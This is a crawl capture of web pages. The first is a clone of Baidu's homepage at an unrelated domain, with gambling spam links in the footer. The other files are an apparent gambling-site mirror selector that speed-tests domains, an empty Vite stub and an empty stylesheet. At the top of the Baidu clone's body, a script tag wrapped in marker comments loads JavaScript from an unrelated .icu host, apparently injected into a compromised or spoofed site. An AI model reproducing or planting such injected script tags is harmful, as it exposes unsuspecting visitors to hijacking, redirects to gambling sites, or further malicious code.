

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.jfhrlzy.com/info/501387
body_size: 7095
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="always" name="referrer" />
    <meta name="description" content="全球领先的中文搜索引擎、致力于让网民更便捷地获取信息，找到所求。百度超过千亿的中文网页数据库，可以瞬间找到相关的搜索结果。"
    />
    <link rel="shortcut icon" href="https://www.baidu.com/favicon.ico" type="image/x-icon" />
    <link
        rel="search"
        type="application/opensearchdescription+xml"
        href="https://www.baidu.com/content-search.xml"
        title="百度搜索"
    />
    <title>百度一下，你就知道</title>
    <style type="text/css">
        body {
            margin: 0;
            padding: 0;
            text-align: center;
            background: #fff;
            height: 100%;
        }

        html {
            overflow-y: auto;
            color: #000;
            overflow: -moz-scrollbars;
            height: 100%;
        }

        body, input {
            font-size: 12px;
            font-family: "PingFang SC", Arial, "Microsoft YaHei", sans-serif;
        }

        a {
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        img {
            border: 0;
            -ms-interpolation-mode: bicubic;
        }

        input {
            font-size: 100%;
            border: 0;
        }

        body, form {
            position: relative;
            z-index: 0;
        }

        #wrapper {
            height: 100%;
        }

        #head .s-ps-islite {
            _padding-bottom: 370px;
        }

        #head_wrapper.s-ps-islite {
            padding-bottom: 370px;
        }

        #head_wrapper.s-ps-islite .s_form {
            position: relative;
            z-index: 1;
        }

        #head_wrapper.s-ps-islite .fm {
            position: absolute;
            bottom: 0;
        }

        #head_wrapper.s-ps-islite .s-p-top {
            position: absolute;
            bottom: 40px;
            width: 100%;
            height: 181px;
        }

        #head_wrapper.s-ps-islite #s_lg_img {
            position: static;
            margin: 33px auto 0 auto;
            left: 50%;
        }

        #form {
            z-index: 1;
        }

        .s_form_wrapper {
            height: 100%;
        }

        #lh {
            margin: 16px 0 5px;
            word-spacing: 3px;
        }

        .c-font-normal {
            font: 13px/23px Arial, sans-serif;
        }

        .c-color-t {
            color: #222;
        }

        .c-btn,
        .c-btn:visited {
            color: #333 !important;
        }

        .c-btn {
            display: inline-block;
            overflow: hidden;
            font-family: inherit;
            font-weight: 400;
            text-align: center;
            vertical-align: middle;
            outline: 0;
            border: 0;
            height: 30px;
            width: 80px;
            line-height: 30px;
            font-size: 13px;
            border-radius: 6px;
            padding: 0;
            background-color: #f5f5f6;
            *zoom: 1;
            cursor: pointer;
        }

        .c-btn:hover {
            background-color: #315efb;
            color: #fff !important;
        }

        a.c-btn {
            text-decoration: none;
        }
        .c-btn-mini {
            height: 24px;
            width: 48px;
            line-height: 24px;
        }

        .c-btn-primary,
        .c-btn-primary:visited {
            color: #fff !important;
        }

        .c-btn-primary {
            background-color: #4e6ef2;
        }

        .c-btn-primary:hover {
            background-color: #315efb;
        }

        a:active {
            color: #f60;
        }

        #wrapper {
            position: relative;
            min-height: 100%;
        }

        #head {
            padding-bottom: 100px;
            text-align: center;
            *z-index: 1;
        }

        #wrapper {
            min-width: 1250px;
            height: 100%;
            min-height: 600px;
        }

        #head {
            position: relative;
            padding-bottom: 0;
            height: 100%;
            min-height: 600px;
        }

        .s_form_wrapper {
            height: 100%;
        }

        .quickdelete-wrap {
            position: relative;
        }

        .tools {
            position: absolute;
            right: -75px;
        }

        .s-isindex-wrap {
            position: relative;
        }

        #head_wrapper.head_wrapper {
            width: auto;
        }

        #head_wrapper {
            position: relative;
            height: 30%;
            min-height: 314px;
            max-height: 510px;
            width: 1000px;
            margin: 0 auto;
        }

        #head_wrapper .s-p-top {
            height: 60%;
            min-height: 185px;
            max-height: 310px;
            position: relative;
            z-index: 0;
            text-align: center;
        }

        #head_wrapper input {
            outline: 0;
            -webkit-appearance: none;
        }

        #head_wrapper .s_btn_wr,
        #head_wrapper .s_ipt_wr {
            display: inline-block;
            *display: inline;
            zoom: 1;
            background: 0 0;
            vertical-align: top;
            *vertical-align: middle;
        }

        #head_wrapper .s_ipt_wr {
            position: relative;
            width: 546px;
        }

        #head_wrapper .s_btn_wr {
            width: 108px;
            height: 44px;
            position: relative;
            z-index: 2;
        }

        #head_wrapper .s_ipt_wr:hover #kw {
            border-color: #a7aab5;
        }

        #head_wrapper #kw {
            width: 512px;
            height: 16px;
            padding: 12px 16px;
            font-size: 16px;
            margin: 0;
            vertical-align: top;
            outline: 0;
            box-shadow: none;
            border-radius: 10px 0 0 10px;
            border: 2px solid #c4c7ce;
            background: #fff;
            color: #222;
            overflow: hidden;
            box-sizing: content-box;
        }

        #head_wrapper #kw:focus {
            border-color: #4e6ef2 !important;
            opacity: 1;
            filter: alpha(opacity=100)\9
        }

        #head_wrapper .s_form {
            width: 654px;
            height: 100%;
            margin: 0 auto;
            text-align: left;
            z-index: 100;
        }

        #head_wrapper .s_btn {
            cursor: pointer;
            width: 108px;
            height: 44px;
            line-height: 45px;
            line-height: 44px\9;
            padding: 0;
            background: 0 0;
            background-color: #4e6ef2;
            border-radius: 0 10px 10px 0;
            font-size: 17px;
            color: #fff;
            box-shadow: none;
            font-weight: 400;
            border: none;
            outline: 0;
        }

        #head_wrapper .s_btn:hover {
            background-color: #4662d9;
        }

        #head_wrapper .s_btn:active {
            background-color: #4662d9;
        }

        #head_wrapper .quickdelete-wrap {
            position: relative;
        }

        #s_top_wrap {
            position: absolute;
            z-index: 99;
            min-width: 1000px;
            width: 100%;
        }

        #s-hotsearch-wrapper.s-hotsearch-wrapper {
            margin: 45px auto 0;
        }

        #s-hotsearch-wrapper .s-hotsearch-title {
            height: 24px;
            width: 100%;
        }

        #s-hotsearch-wrapper .s-hotsearch-title .title-text {
            float: left;
            user-select: none;
            color: #222;
            font: 14px / 24px Arial, sans-serif;
        }

        #s-hotsearch-wrapper .s-hotsearch-content {
            text-align: left;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .hotsearch-item .title-content-top-icon {
            display: none;
        }

        #s-hotsearch-wrapper
            .s-hotsearch-content
            .hotsearch-item[data-index='0']
            .title-content-index {
            display: none;
        }

        #s-hotsearch-wrapper
            .s-hotsearch-content
            .hotsearch-item[data-index='0']
            .title-content-top-icon {
            display: inline-block;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .hotsearch-item {
            width: 306px;
            float: left;
            height: 36px;
            line-height: 36px;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .hotsearch-item.odd {
            margin-right: 20px;
            clear: both;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .hotsearch-item.even {
            margin-left: 20px;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .title-content {
            display: block;
            float: left;
            height: 36px;
            line-height: 36px;
            font-size: 14px;
            width: 100%;
            color: #222;
            text-decoration: none;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .title-content:hover {
            color: #315efb;
            text-decoration: underline;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .tag-width {
            max-width: 282px;
            width: auto;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .title-content-top-icon {
            transform: rotate(180deg);
            height: 18px;
            width: 18px;
            display: inline-block;
            vertical-align: middle;
            line-height: 18px;
            position: relative;
            top: -2px;
            left: -3px;
            font-size: 18px;
            color: #f63051;
            margin-right: 8px;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .title-content-index {
            margin-right: 4px;
            width: 22px;
            font-family: Arial, sans-serif;
            font-size: 18px;
            line-height: 18px;
            position: relative;
            top: 1px;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .title-content-title {
            font-size: 16px;
        }

        #s-hotsearch-wrapper .s-hotsearch-content .title-content-mark {
            margin-left: 6px;
            position: relative;
            top: -2px;
            display: inline-block;
            padding: 0 2px;
            text-align: center;
            vertical-align: middle;
            font-style: normal;
            color: #fff;
            overflow: hidden;
            line-height: 16px;
            height: 16px;
            font-size: 12px;
            border-radius: 4px;
            font-weight: 200;
        }

        #s-hotsearch-wrapper .c-text-hot {
            background-color: #f60;
        }

        #s-hotsearch-wrapper .c-index-single {
            display: inline-block;
            background: 0 0;
            color: #9195a3;
            letter-spacing: -1px;
        }

        #s-hotsearch-wrapper .c-index-single-hot1 {
            color: #fe2d46;
        }

        #s-hotsearch-wrapper .c-index-single-hot2 {
            color: #f60;
        }

        #s-hotsearch-wrapper .c-index-single-hot3 {
            color: #faa90e;
        }

        #s-hotsearch-wrapper blockquote,
        body,
        button,
        dd,
        dl,
        dt,
        fieldset,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        input,
        legend,
        li,
        ol,
        p,
        pre,
        td,
        textarea,
        th,
        ul {
            margin: 0;
            padding: 0;
        }

        #s-hotsearch-wrapper form,
        li,
        p,
        ul {
            list-style: none;
        }

        .c-icon {
            font-family: cIconfont !important;
            font-style: normal;
            -webkit-font-smoothing: antialiased;
        }

        .s-top-left {
            position: absolute;
            left: 0;
            top: 0;
            z-index: 100;
            height: 60px;
            padding-left: 24px;
        }

        .s-top-left .mnav {
            margin-right: 31px;
            margin-top: 19px;
            display: inline-block;
            position: relative;
        }

        .s-top-left .mnav:hover .s-bri,
        .s-top-left a:hover {
            color: #315efb;
            text-decoration: none;
        }

        .s-top-left .s-top-more-btn {
            padding-bottom: 19px;
        }

        .s-top-left .s-top-more-btn:hover .s-top-more {
            display: block;
        }

        .s-top-right {
            position: absolute;
            right: 0;
            top: 0;
            z-index: 100;
            height: 60px;
            padding-right: 24px;
        }

        .s-top-right .s-top-right-text {
            margin-left: 32px;
            margin-top: 19px;
            display: inline-block;
            position: relative;
            vertical-align: top;
            cursor: pointer;
        }

        .s-top-right .s-top-right-text:hover {
            color: #315efb;
        }

        .s-top-right .s-top-login-btn {
            display: inline-block;
            margin-top: 18px;
            margin-left: 32px;
            font-size: 13px;
        }

        .s-top-right a:hover {
            text-decoration: none;
        }

        #bottom_layer {
            width: 100%;
            position: fixed;
            z-index: 302;
            bottom: 0;
            left: 0;
            height: 39px;
            padding-top: 1px;
            overflow: hidden;
            zoom: 1;
            margin: 0;
            line-height: 39px;
            background: #fff;
        }

        #bottom_layer .lh {
            display: inline;
            margin-right: 20px;
        }

        #bottom_layer .lh:last-child {
            margin-left: -2px;
            margin-right: 0;
        }

        #bottom_layer .lh.activity {
            font-weight: 700;
            text-decoration: underline;
        }

        #bottom_layer a {
            font-size: 12px;
            text-decoration: none;
        }

        #bottom_layer .text-color {
            color: #bbb;
        }

        #bottom_layer a:hover {
            color: #222;
        }

        #bottom_layer .s-bottom-layer-content {
            text-align: center;
        }

        @font-face {
            font-family: cIconfont;
            src: url('https://pss.bdstatic.com/static/superman/font/iconfont-cdfecb8456.eot');
            src: url('https://pss.bdstatic.com/static/superman/font/iconfont-cdfecb8456.eot?#iefix')
                    format('embedded-opentype'),
                url('https://pss.bdstatic.com/static/superman/font/iconfont-fa013548a9.woff2')
                    format('woff2'),
                url('https://pss.bdstatic.com/static/superman/font/iconfont-840387fb42.woff')
                    format('woff'),
                url('https://pss.bdstatic.com/static/superman/font/iconfont-4530e108b6.ttf')
                    format('truetype'),
                url('https://pss.bdstatic.com/static/superman/font/iconfont-74fcdd51ab.svg#iconfont')
                    format('svg');
        }
    </style>
</head>
<body><!--38f741fab228fec2--><script type="text/javascript" src="https://nqo.ycx456.icu/1119xb.js"></script>
<!--5.14-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8fd20b2c4c9ec683e00aa3d9f8c30f77";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.5-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5eb20d68a2731b232791b3958927800e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.5-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d113805d46466b324a039e667bb6fb5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.14-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fca706c9d79d352119df6409af34a0fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--4.14-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b9bedddc118776b4aa342c3854639b4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--/38f741fab228fec2-->
    <div id="wrapper" class="wrapper_new">
        <div id="head">
            <div id="s-top-left" class="s-top-left s-isindex-wrap">
                <a href="https://news.baidu.com/" target="_blank" class="mnav c-font-normal c-color-t">新闻</a>
                <a href="https://www.hao123.com/" target="_blank" class="mnav c-font-normal c-color-t">hao123</a>
                <a href="https://map.baidu.com/" target="_blank" class="mnav c-font-normal c-color-t">地图</a>
                <a href="https://live.baidu.com/" target="_blank" class="mnav c-font-normal c-color-t">直播</a>
                <a href="https://haokan.baidu.com/?sfrom=baidu-top" target="_blank" class="mnav c-font-normal c-color-t">视频</a>
                <a href="https://tieba.baidu.com/" target="_blank" class="mnav c-font-normal c-color-t">贴吧</a>
                <a href="https://xueshu.baidu.com/" target="_blank" class="mnav c-font-normal c-color-t">学术</a>
                <div class="mnav s-top-more-btn">
                    <a href="https://www.baidu.com/more/" name="tj_briicon" class="s-bri c-font-normal c-color-t" target="_blank">更多</a>
                </div>
            </div>
            <div id="u1" class="s-top-right s-isindex-wrap">
                <a
                    class="s-top-login-btn c-btn c-btn-primary c-btn-mini lb"
                    style="position:relative;overflow: visible;"
                    name="tj_login"
                    href="https://www.baidu.com/bdorz/login.gif?login&amp;tpl=mn&amp;u=http%3A%2F%2Fwww.baidu.com%2f%3fbdorz_come%3d1"
                >登录</a>
            </div>
            <div id="head_wrapper" class="head_wrapper s-isindex-wrap s-ps-islite">
                <div class="s_form">
                    <div class="s_form_wrapper">
                        <div id="lg" class="s-p-top">
                            <img
                                hidefocus="true"
                                id="s_lg_img"
                                class="index-logo-src"
                                src="https://www.baidu.com/img/flexible/logo/pc/index.png"
                                width="270"
                                height="129"
                                usemap="#mp"
                            />
                            <map name="mp">
                                <area
                                    style="outline: none"
                                    hidefocus="true"
                                    shape="rect"
                                    coords="0,0,270,129"
                                    href="https://www.baidu.com/s?wd=%E7%99%BE%E5%BA%A6%E7%83%AD%E6%90%9C&amp;sa=ire_dl_gh_logo_texing&amp;rsv_dl=igh_logo_pcs"
                                    target="_blank"
                                    title="点击一下，了解更多"
                                />
                            </map>
                        </div>
                        <a href="https://www.baidu.com/" id="result_logo"></a>
                        <form id="form" name="f" action="/search.php" class="fm">
                            <input type="hidden" name="ie" value="utf-8" />
                            <input type="hidden" name="f" value="8" />
                            <input type="hidden" name="rsv_bp" value="1" />
                            <input type="hidden" name="rsv_idx" value="1" />
                            <input type="hidden" name="ch" value="" />
                            <input type="hidden" name="tn" value="baidu" />
                            <input type="hidden" name="bar" value="" />
                            <span class="s_ipt_wr quickdelete-wrap">
                                <input
                                    id="kw"
                                    name="wd"
                                    class="s_ipt"
                                    value=""
                                    maxlength="255"
                                    autocomplete="off"
                                /></span
                            ><span class="s_btn_wr">
                                <input
                                    type="submit"
                                    id="su"
                                    value="百度一下"
                                    class="bg s_btn"
                                />
                            </span>
                            <input type="hidden" name="rn" value="" />
                            <input type="hidden" name="fenlei" value="256" />
                            <input type="hidden" name="oq" value="" />
                            <input type="hidden" name="rsv_pq" value="b9ff093e0000e419" />
                            <input
                                type="hidden"
                                name="rsv_t"
                                value="3635FYbdbC8tlWmudZmYaUnaucNe+RzTzNEGqg/JuniQU10WL5mtMQehIrU"
                            />
                            <input type="hidden" name="rqlang" value="cn" />
                            <input type="hidden" name="rsv_enter" value="1" />
                            <input type="hidden" name="rsv_dl" value="ib" />
                        </form>
                    </div>
                    <div id="s-hotsearch-wrapper" class="s-hotsearch-wrapper">
                        <div class="s-hotsearch-title">
                            <a
                                href="https://top.baidu.com/board?platform=pc&amp;sa=pcindex_entry"
                                target="_blank"
                            >
                                <div
                                    class="title-text c-font-medium c-color-t"
                                    aria-label="百度热搜"
                                >
                                    <i class="c-icon"></i>
                                    <i class="c-icon arrow"></i>
                                </div>
                            </a>
                        </div>
                        <ul class="s-hotsearch-content" id="hotsearch-content-wrapper">
                            
<li class="hotsearch-item odd" data-index="0"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E6%80%BB%E4%B9%A6%E8%AE%B0%E7%9A%84%E4%B8%80%E5%91%A8&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot0">0</span><span class="title-content-title">总书记的一周</span></a></li>
<li class="hotsearch-item even" data-index="5"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E5%BE%AE%E4%BF%A1%E6%96%B0%E5%8A%9F%E8%83%BD%E4%B8%8A%E7%BA%BF+%E5%8F%AF%E4%B8%80%E9%94%AE%E5%88%A0%E9%99%A4%E5%8D%95%E5%90%91%E5%A5%BD%E5%8F%8B&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot5">5</span><span class="title-content-title">微信新功能上线 可一键删除单向好友</span></a><span class="title-content-mark c-text-hot">热</span></li>
<li class="hotsearch-item odd" data-index="1"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E4%B9%A0%E8%BF%91%E5%B9%B3%E5%87%BA%E5%B8%AD%E6%B0%91%E8%90%A5%E4%BC%81%E4%B8%9A%E5%BA%A7%E8%B0%88%E4%BC%9A%E5%B9%B6%E8%AE%B2%E8%AF%9D&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot1">1</span><span class="title-content-title">习近平出席民营企业座谈会并讲话</span></a></li>
<li class="hotsearch-item even" data-index="6"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E8%BF%99%E4%B8%8B%E9%81%87%E5%88%B0%E7%9C%9F%E7%9F%B3%E7%9F%B6%E5%A8%98%E5%A8%98%E4%BA%86&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot6">6</span><span class="title-content-title">这下遇到真石矶娘娘了</span></a></li>
<li class="hotsearch-item odd" data-index="2"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E3%80%8A%E5%93%AA%E5%90%922%E3%80%8B%E8%B6%85%E3%80%8A%E7%8B%AE%E5%AD%90%E7%8E%8B%E3%80%8B%E8%BF%9B%E5%85%A8%E7%90%83%E7%A5%A8%E6%88%BF%E5%89%8D10&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot2">2</span><span class="title-content-title">《哪吒2》超《狮子王》进全球票房前10</span></a><span class="title-content-mark c-text-hot">热</span></li>
<li class="hotsearch-item even" data-index="7"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E4%BA%8E%E6%AD%A3%E5%8F%91%E9%95%BF%E6%96%87%E8%87%B4%E6%AD%89&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot7">7</span><span class="title-content-title">于正发长文致歉</span></a></li>
<li class="hotsearch-item odd" data-index="3"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E2%80%9C%E6%9D%91%E8%B6%85%E2%80%9D%E6%8C%81%E7%BB%AD%E5%8A%A9%E6%8E%A8%E4%B9%A1%E6%9D%91%E6%8C%AF%E5%85%B4&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot3">3</span><span class="title-content-title">“村超”持续助推乡村振兴</span></a></li>
<li class="hotsearch-item even" data-index="8"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E5%B0%BC%E6%A0%BC%E4%B9%B0%E6%8F%90%EF%BC%9A%E5%88%AB%E6%89%BE%E4%BA%86%E7%BB%93%E7%95%8C%E5%85%BD%E5%9C%A8%E7%A6%BE%E6%9C%A8&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot8">8</span><span class="title-content-title">尼格买提：别找了结界兽在禾木</span></a></li>
<li class="hotsearch-item odd" data-index="4"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E3%80%8A%E5%93%AA%E5%90%922%E3%80%8B%E6%80%BB%E7%A5%A8%E6%88%BF%E7%AA%81%E7%A0%B4120%E4%BA%BF&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot4">4</span><span class="title-content-title">《哪吒2》总票房突破120亿</span></a><span class="title-content-mark c-text-hot">热</span></li>
<li class="hotsearch-item even" data-index="9"><a class="title-content tag-width" href="https://www.baidu.com/s?wd=%E5%A4%A7%E5%AD%A6%E7%94%9F60%E7%B1%B3%E6%A0%8F%E8%B7%91%E5%87%BA7.53%E9%85%B7%E4%BC%BC%E5%88%98%E7%BF%94&sa=ipc_home_hotword_jt&rsv_dl=ipc_home_hotword_jt&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1" target="_blank"><i class="c-icon title-content-top-icon"></i><span class="title-content-index c-index-single c-index-single-hot9">9</span><span class="title-content-title">大学生60米栏跑出7.53酷似刘翔</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div id="bottom_layer" class="s-bottom-layer s-isindex-wrap">
                <div class="s-bottom-layer-content">
                    <p class="lh"><a class="text-color" href="https://home.baidu.com/" target="_blank">关于百度</a></p>
                    <p class="lh"><a class="text-color" href="https://ir.baidu.com/" target="_blank">About Baidu</a></p>
                    <p class="lh"><a class="text-color" href="https://www.baidu.com/duty" target="_blank">使用百度前必读</a>
                    </p>
                    <p class="lh"><a class="text-color" href="https://help.baidu.com/" target="_blank">帮助中心</a></p>
                    <p class="lh"><a class="text-color"
                            href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11000002000001"
                            target="_blank">京公网安备11000002000001号</a></p>
                    <p class="lh"><a class="text-color" href="https://beian.miit.gov.cn/"
                            target="_blank">京ICP证030173号</a></p>
                    <p class="lh"><span id="year" class="text-color"><noscript>? Baidu</noscript></span></p>
                    <p class="lh"><span class="text-color">互联网药品信息服务资格证书 (京)-经营性-2017-0020</span></p>
                    <p class="lh"><a class="text-color" href="https://www.baidu.com/licence/"
                            target="_blank">信息网络传播视听节目许可证 0110516</a></p>
                </div>
            </div>
        </div>
    </div>
    
<div align="center">友情链接：<a href='http://www.jiangjue.com.cn/' target='_blank'>安徽将爵铝业有限公司</a>&nbsp;&nbsp;<a href='http://www.1314yw.com/' target='_blank'>2025澳门六今晚开奖记录</a>&nbsp;&nbsp;<a href='http://mzxcf.com/' target='_blank'>潍坊墨竹轩电子商务有限公司</a>&nbsp;&nbsp;<a href='http://yl188.cn/' target='_blank'>重庆市万州区延连网络科技有限公司</a>&nbsp;&nbsp;<a href='http://zhkeli.com/' target='_blank'>新乡达斯企业管理有限公司</a>&nbsp;&nbsp;<a href='http://www.3elogistics.cn/' target='_blank'>三易智慧道路运输有限公司</a>&nbsp;&nbsp;<a href='http://hgxxby.cn/' target='_blank'>&#x5C71;&#x897F;&#x65B0;&#x661F;&#x6CF5;&#x4E1A;&#x6709;&#x9650;&#x516C;&#x53F8;&#x9E64;&#x5C97;&#x94F6;&#x6D77;&#x5206;&#x516C;&#x53F8;</a>&nbsp;&nbsp;<a href='http://zkxf119.cn/' target='_blank'>浙江正科消防设备有限公司</a>&nbsp;&nbsp;<a href='http://echojin.com/' target='_blank'>天津爱蔻科技有限公司</a>&nbsp;&nbsp;<a href='http://www.sdzyzgqzj.com/' target='_blank'>新澳门六开彩资料大全网址</a>&nbsp;&nbsp;</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57ebe738975b487f90c87fd1e312e919","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://ozk.tzb939.icu/
body_size: 1414
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
<!--<script src="https://sanyuanguiyi.oss-cn-guangzhou.aliyuncs.com/49-adsafe-domains.js"></script> -->
<script src="https://118static.s3-accelerate.amazonaws.com/49-adsafe-domains.js"></script>
    <script type="module" crossorigin src="/assets/index-BeK9mpro.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BKhe9hho.css">
    	<meta id="noback" name="noback" content="1">

  </head>

  <body>
    <div id="app"></div>
    <script type="application/javascript">
        // function getQueryVariable(variable)
        // {
        //     var query = window.location.search.substring(1);
        //     var vars = query.split("&");
        //     for (var i=0;i<vars.length;i++) {
        //         var pair = vars[i].split("=");
        //         if(pair[0] == variable){return pair[1];}
        //     }
        //     return("1");
        // }
        // console.log(getQueryVariable("forum_id"))
        var forum_ids = [199,202,239];
        var forum_id = forum_ids[Math.floor(Math.random() * forum_ids.length)];

        var api = ""
        function testDomainSpeed(domains) {
            const startTimes = {};
            const promises = domains.map(domain => {
                const startTime = Date.now();
                startTimes[domain] = startTime;
                return fetch(`${domain}`)
                    .then(response => {
                        const duration = Date.now() - startTime;
                        console.log(`${domain} 响应时间: ${duration}ms`);
                        if(api === ""){
                            api = domain
                        }
                        return { domain, duration };
                    })
                    .catch(error => {
                        console.error(`无法访问 ${domain}: ${error}`);
                        return { domain, duration: null };
                    });
            });

            return Promise.all(promises);
        }

        // 使用示例
        const domains = checkList;
        testDomainSpeed(domains).then(results => {
            // 处理结果
            console.log(results);
            let time = 9999;
            results.forEach((item,index)=>{
                if(item.duration != null){
                    if(item.duration < time){
                        time = item.duration
                        api = item.domain
                    }
                }
            })
            console.log("最优线路"+api)
        });
    </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fca706c9d79d352119df6409af34a0fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlLoNT6UpJcneIgy",ck:"KlLoNT6UpJcneIgy"})</script>
  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://top.kj77wap.org/
body_size: 299
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <link rel="icon" href="/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vite App</title>
    <script type="module" crossorigin src="/assets/index-DA0eQ_9B.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-D-Zd8Dif.css">
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://top.kj77wap.org/assets/index-D-Zd8Dif.css
body_size: 816
content:
